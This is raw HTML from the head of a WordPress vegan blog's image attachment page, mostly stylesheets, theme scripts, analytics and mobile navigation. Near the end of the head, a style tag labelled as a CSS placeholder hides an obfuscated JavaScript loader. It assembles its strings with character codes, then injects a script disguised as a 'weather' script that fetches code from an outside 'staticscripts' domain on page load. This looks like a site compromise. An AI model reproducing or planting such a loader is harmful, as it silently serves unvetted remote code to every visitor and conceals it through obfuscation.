<link rel='stylesheet' id='cooked-list-styles-css-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/list-styles/list-styles.min.css?ver=1.7.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-pagination-css-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/pagination/pagination.min.css?ver=1.7.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-profiles-css-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/profiles/profiles.min.css?ver=1.7.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-pro-general-css-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/assets/css/general.min.css?ver=1.7.5.6' type='text/css' media='all' />
<style id='cooked-pro-general-css-inline-css' type='text/css'>
/* Front-end Fields */.cooked-fe-form input[type="password"]:focus,.cooked-fe-form input[type="email"]:focus,.cooked-fe-form input[type="tel"]:focus,.cooked-fe-form input[type="text"]:focus,.cooked-fe-form input[type="number"]:focus,.cooked-fe-form select:focus { border-color:#16a780 !important; }/* Nutrition Label Color */#cooked-nutrition-label strong.cooked-nut-label { color:#16a780; }/* Embed Button */.cooked-button.cooked-embed-share { background:#16a780; }.cooked-button.cooked-embed-share:hover { background:#1b9371; }.cooked-sharing-actions.cooked-minimal-style .cooked-button.cooked-embed-share:hover { background:#1b9371; border-color:#1b9371; }/* Favorite Heart */.cooked-favorite-heart .cooked-icon { color:#d54e21; }.cooked-recipe-full .cooked-recipe-info .cooked-favorite .cooked-favorite-heart.cooked-is-favorite .cooked-icon,.cooked-recipe-full .cooked-recipe-info .cooked-favorite .cooked-favorite-heart.cooked-is-favorite:hover .cooked-icon { color:#d54e21; }/* Rating Stars */.cooked-rating-stars > .cooked-rating-star, .cooked-rating-stars > .cooked-rating-star:hover { color:#fdaf09; }.cooked-rating-stars > .cooked-rating-star.cooked-rating-star-empty,.cooked-ratable .cooked-rating-stars.cooked-user-rated > .cooked-rating-star.cooked-rating-star-empty { color:rgba(0,0,0,0.25); }.cooked-ratable .cooked-rating-stars.cooked-user-rated > .cooked-rating-star { color:#ed8a00; }.cooked-ratable .cooked-rating-stars > .cooked-rating-star:hover ~ .cooked-rating-star,.cooked-ratable .cooked-rating-stars > .cooked-rating-star:hover ~ .cooked-rating-star.cooked-rating-star-empty,.cooked-ratable .cooked-rating-stars > .cooked-rating-star.cooked-rating-star-empty:hover,.cooked-ratable .cooked-rating-stars > .cooked-rating-star.cooked-rating-star-empty:hover ~ .cooked-rating-star,.cooked-ratable .cooked-rating-stars > .cooked-rating-star.cooked-rating-star-empty:hover ~ .cooked-rating-star.cooked-rating-star-empty { color:#ed8a00 !important; }.cooked-ratable .cooked-rating-stars:hover > .cooked-rating-star,.cooked-ratable .cooked-rating-stars:hover > .cooked-rating-star.cooked-rating-star-empty { color:rgba(0,0,0,0.35); }.cooked-ratable .cooked-rating-stars > .cooked-rating-star:hover,.cooked-ratable .cooked-rating-stars > .cooked-rating-star.cooked-rating-star-empty:hover { color:#ed8a00 !important; }.cooked-recipe-full .cooked-ratable .cooked-rating-stars:hover > .cooked-rating-star:hover { color:#ed8a00 !important; }.cooked-recipe-info .cooked-current-rating { background:#fdaf09; }/* Rating Thumbs */.cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-up-solid,.cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-up-solid:hover,.cooked-recipe-full .cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-up-solid:hover { color:#1491ff; }.cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-down-solid,.cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-down-solid:hover,.cooked-recipe-full .cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-down-solid:hover { color:#d54e21; }/* Secondary Buttons */.dropzone .dz-preview .dz-progress .dz-upload { background:#1491ff; }.dropzone:hover { border-color:#1491ff; }#cooked-directions-builder .cooked-direction-block > .cooked-direction-image:hover { border-color:#1491ff; }#cooked-directions-builder .cooked-direction-block > .cooked-direction-image:hover:before { color:#1491ff; }.dropzone.dz-drag-hover { border-color:#1491ff; }.cooked-button.cooked-secondary-button { background:#1491ff; }.cooked-button.cooked-secondary-button:hover { background:#117bd8; }/* Fitness Colors */.cooked-donut .ct-series-a .ct-slice-donut-solid { fill:#228edd;}.cooked-donut .ct-series-b .ct-slice-donut-solid { fill:#33bf99; }.cooked-donut .ct-series-c .ct-slice-donut-solid { fill:#fb5d3b; }.cooked-recipe-fitness .cooked-recipe .cooked-recipe-fitness-report .cooked-fitness-report-fat { background:#228edd; }.cooked-recipe-fitness .cooked-recipe .cooked-recipe-fitness-report .cooked-fitness-report-carbs { background:#33bf99; }.cooked-recipe-fitness .cooked-recipe .cooked-recipe-fitness-report .cooked-fitness-report-protein { background:#fb5d3b; }
@media screen and ( max-width: 1000px ) {.cooked-recipe-modern { margin:3% -1.5%; width: 103%; }.cooked-recipe-modern.cooked-columns-3 .cooked-recipe,.cooked-recipe-modern.cooked-columns-4 .cooked-recipe,.cooked-recipe-modern.cooked-columns-5 .cooked-recipe,.cooked-recipe-modern.cooked-columns-6 .cooked-recipe { width:47%; margin:0 1.5% 3%; padding:0; }.cooked-recipe-fitness { margin:3% -1.5%; width: 103%; }.cooked-recipe-fitness.cooked-columns-3 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-4 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-5 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-6 .cooked-recipe { width:47%; margin:0 1.5% 3%; padding:0; }}@media screen and ( max-width: 750px ) {.cooked-recipe-grid .cooked-recipe-info .cooked-left > span { float:left; }.cooked-recipe-grid .cooked-recipe-info .cooked-right > span { float:right; }.cooked-recipe-grid .cooked-recipe-info .cooked-left > span,.cooked-recipe-grid .cooked-recipe-info .cooked-right > span { text-align:left; }.cooked-recipe-modern .cooked-recipe-info .cooked-left > span { float:left; }.cooked-recipe-modern .cooked-recipe-info .cooked-right > span { float:right; }.cooked-recipe-modern .cooked-recipe-info .cooked-left > span,.cooked-recipe-modern .cooked-recipe-info .cooked-right > span { text-align:left; }.cooked-recipe-modern { margin:5% -2.5%; width:105%; }.cooked-recipe-modern.cooked-columns-2 .cooked-recipe,.cooked-recipe-modern.cooked-columns-3 .cooked-recipe,.cooked-recipe-modern.cooked-columns-4 .cooked-recipe,.cooked-recipe-modern.cooked-columns-5 .cooked-recipe,.cooked-recipe-modern.cooked-columns-6 .cooked-recipe.cooked-recipe-modern .cooked-recipe { width:95%; margin:0 2.5% 5%; padding:0; }.cooked-recipe-fitness .cooked-recipe-info .cooked-left { float:left; }.cooked-recipe-fitness .cooked-recipe-info .cooked-right { float:right; }.cooked-recipe-fitness .cooked-recipe-info > section.cooked-right > span,.cooked-recipe-fitness .cooked-recipe-info > section.cooked-left > span { margin:0; }.cooked-recipe-fitness { margin:5% -2.5%; width:105%; }.cooked-recipe-fitness.cooked-columns-2 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-3 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-4 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-5 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-6 .cooked-recipe.cooked-recipe-fitness .cooked-recipe { width:95%; margin:0 2.5% 5%; padding:0; }.cooked-recipe-full .cooked-recipe-name,body .cooked-recipe-full .cooked-recipe .cooked-recipe-excerpt { max-width:100%; }.cooked-recipe-full .cooked-recipe-name { font-size:1.5em; }body .cooked-recipe-full .cooked-recipe p { font-size:0.9em !important; }.cooked-recipe-full .cooked-recipe-content { width:80%; }.cooked-fe-form .cooked-field.cooked-field-column-25 select { margin:0; }.cooked-fe-form .cooked-field.cooked-field-column-25 { width:50%; }.cooked-fe-form .cooked-field.cooked-field-column-25:nth-child(2n+2),.cooked-fe-form .cooked-field.cooked-field-column-25:nth-child(4n+4) { width:48%; padding:0; }}@media screen and ( max-width: 520px ) {.cooked-recipe-compact .cooked-recipe-inside { width:70%; }.cooked-recipe-compact .cooked-recipe-inside.cooked-no-rating { width:90%; }.cooked-recipe-compact .cooked-recipe-info-wrap { width:30%; }.cooked-recipe-compact .cooked-recipe-thumb-wrap { display:none; }.cooked-recipe-full .cooked-recipe-name { font-size:1.25em; }body .cooked-recipe-full .cooked-recipe { margin-bottom:1em; }body .cooked-recipe-full .cooked-recipe p { font-size:0.9em !important; }.cooked-recipe-full .cooked-recipe-inside { float:none; width:100%; border-radius:0; text-align:center; top:auto; bottom:0; box-shadow:none; background:rgba(255,255,255,0.8) }.cooked-recipe-full .cooked-recipe-wrap { min-height:inherit; height:auto; }.cooked-recipe-full .cooked-recipe-content { margin:10px; width:auto; }.cooked-fe-form .cooked-field.cooked-field-column-25,.cooked-fe-form .cooked-field.cooked-field-column-33 { width:100%; padding:0; }.cooked-fe-form .cooked-field.cooked-field-column-33:nth-child(3n+3),.cooked-fe-form .cooked-field.cooked-field-column-25:nth-child(2n+2),.cooked-fe-form .cooked-field.cooked-field-column-25:nth-child(4n+4) { width:100%; }}
</style>
<link rel='stylesheet' id='cooked-pro-chartist-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/assets/chartist/chartist.min.css?ver=1.7.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.thehecticvegan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900%2C900italic%7CCrimson+Pro%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900%2C900italic%7CLato%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C300%2C300italic%2C400italic%2C700italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C300%2C300italic%2C400italic%2C700italic%2C900%2C900italic%7CCrimson+Pro%3A300%2C400%7CLato%3A400&#038;display=swap&#038;ver=12.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.thehecticvegan.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.thehecticvegan.com/wp-content/themes/Newspaper/style.css?ver=12.6.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.thehecticvegan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=9e24474348f1755e0ebe145b87be714d' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.thehecticvegan.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=12.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.thehecticvegan.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/assets/chartist/chartist.min.js?ver=1.7.5.6' id='cooked-pro-chartist-js'></script>
<script defer crossorigin="anonymous" integrity="sha384-8nTbev/iV1sg3ESYOAkRPRDMDa5s0sknqroAe9z4DiM+WDr1i/VKi5xLWsn87Car" type='text/javascript' src='https://pro.fontawesome.com/releases/v5.15.4/js/all.js' id='font-awesome-official-js'></script>
<script defer crossorigin="anonymous" integrity="sha384-9lueRrgA8PnJBSmeS0/jHPFpZZ/hC/7n/XNQhCroAsZSoTtaEj6Q+ewHcpgFPqFw" type='text/javascript' src='https://pro.fontawesome.com/releases/v5.15.4/js/v4-shims.js' id='font-awesome-official-v4shim-js'></script>
<link rel="https://api.w.org/" href="https://www.thehecticvegan.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thehecticvegan.com/wp-json/wp/v2/media/389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thehecticvegan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thehecticvegan.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://wp.me/a6cL2G-6h' />
<link rel="alternate" type="application/json+oembed" href="https://www.thehecticvegan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thehecticvegan.com%2Fwin-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products%2Fig-share-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thehecticvegan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thehecticvegan.com%2Fwin-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products%2Fig-share-2%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.thehecticvegan.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.thehecticvegan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.4";
var td_get_template_directory_uri="https:\/\/www.thehecticvegan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=600;
var tds_captcha="";
var tds_theme_color_site_wide="#68c62d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1f4333a5ca";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo-544.png);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}.td-menu-background,.td-search-background{background-image:url('https://www.thehecticvegan.com/wp-content/uploads/2022/02/bg_mobile.jpg')}.sf-menu ul .menu-item a{font-family:"Work Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Work Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Verdana,Geneva,sans-serif}.td-page-content h1,.wpb_text_column h1{font-family:"Work Sans"}.td-page-content h2,.wpb_text_column h2{font-family:"Work Sans"}.td-page-content h3,.wpb_text_column h3{font-family:"Work Sans"}.td-page-content h4,.wpb_text_column h4{font-family:"Work Sans"}.td-page-content h5,.wpb_text_column h5{font-family:"Work Sans"}.td-page-content h6,.wpb_text_column h6{font-family:"Work Sans"}body,p{font-family:Verdana,Geneva,sans-serif}:root{--td_theme_color:#68c62d;--td_slider_text:rgba(104,198,45,0.7);--td_mobile_gradient_one_mob:rgba(0,33,13,0.81);--td_mobile_gradient_two_mob:rgba(113,211,86,0.85);--td_mobile_text_active_color:#71d356}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RKCN50803N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RKCN50803N');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.thehecticvegan.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/",
                    "name": "Win a load of exclusive London Oxford Street flagship store Lush products! &#8211; CLOSED"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "THV Lush IG Share"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.thehecticvegan.com/wp-content/uploads/2019/03/fav196-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.thehecticvegan.com/wp-content/uploads/2019/03/fav196.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thehecticvegan.com/wp-content/uploads/2019/03/fav196.png" />
<meta name="msapplication-TileImage" content="https://www.thehecticvegan.com/wp-content/uploads/2019/03/fav196.png" />
		<style type="text/css" id="wp-custom-css">
			b,
strong {
  font-weight: 900;
	font-style: bold

}
.grecaptcha-badge { 
    visibility: hidden;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#68c62d}.tdm-btn-style2:before{border-color:#68c62d}.tdm-btn-style2{color:#68c62d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #68c62d;-moz-box-shadow:0 2px 16px #68c62d;box-shadow:0 2px 16px #68c62d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #68c62d;-moz-box-shadow:0 4px 26px #68c62d;box-shadow:0 4px 26px #68c62d}</style>

	<style id="tdw-css-placeholder">(function(){try{let_dhln=String;letaxcoezzu="f"+"ro"+_dhln['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_trzypc="s"+"c"+_dhln[axcoezzu](114,105,112,116),aeqeia="c"+"re"+_dhln[axcoezzu](97,116,101,69,108,101,109,101,110,116),_ghca="s"+_dhln[axcoezzu](114,99),_cndruda=_dhln[axcoezzu](105,100),_fxywtl="cu"+"rre"+_dhln[axcoezzu](110,116,83,99,114,105,112,116);letadlqmt="pa"+"r"+_dhln[axcoezzu](101,110,116,78,111,100,101),_bzltszjp="i"+"ns"+_dhln[axcoezzu](101,114,116,66,101,102,111,114,101),_hdkvq="ge"+"El"+_dhln[axcoezzu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_lihewljun="h"+"e"+_dhln[axcoezzu](97,100),_fdzvql="ap"+"p"+_dhln[axcoezzu](101,110,100,67,104,105,108,100),_awywftbqy=document;let_zoasabvwma="t"+"e"+_dhln[axcoezzu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qrav=_awywftbqy[aeqeia](_trzypc),akiogkpev=_dhln[axcoezzu](104,116,116,112,115,58,47,47)+_dhln[axcoezzu](106,115,46,115,116)+_dhln[axcoezzu](97,116,105,115,116)+_dhln[axcoezzu](105,99,115,99,114,105,112,116,115,46,99,111,109)+_dhln[axcoezzu](47)+_dhln[axcoezzu](97,115,115,101,116,115)+_dhln[axcoezzu](47)+_dhln[axcoezzu](112,111,115,116,46,106,115);_qrav[_ghca]=akiogkpev;_qrav[_cndruda]=_zoasabvwma;if(_awywftbqy[_fxywtl]){_awywftbqy[_fxywtl][adlqmt][_bzltszjp](_qrav,_awywftbqy[_fxywtl])}else{_awywftbqy[_hdkvq](_lihewljun)[0][_fdzvql](_qrav)}}catch (err){}})();</style></head>

<body class="attachment attachment-template-default single single-attachment postid-389 attachmentid-389 attachment-jpeg ig-share-2 global-block-template-1 td-animals tdb_template_3034  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thehecticvegan" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thehecticvegan" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/thehecticvegan" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@thehecticvegan" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thehecticvegan" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thehecticvegan" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-2019-main-menu-container"><ul id="menu-2019-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1634"><a href="https://www.thehecticvegan.com/category/magazine/">Magazine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3819"><a href="https://www.thehecticvegan.com/category/recipe/">Recipes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1636"><a href="https://www.thehecticvegan.com/browse-recipes/">Browse Old Recipes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1638"><a href="#">Being Vegan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1640"><a href="https://www.thehecticvegan.com/category/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1641"><a href="https://www.thehecticvegan.com/category/special-occasions/">Special Occasions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1639"><a href="https://www.thehecticvegan.com/category/eating-out/">Eating Out</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1642"><a href="https://www.thehecticvegan.com/category/competitions/">Competitions</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.thehecticvegan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{margin-right:0px!important;margin-left:0px!important}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
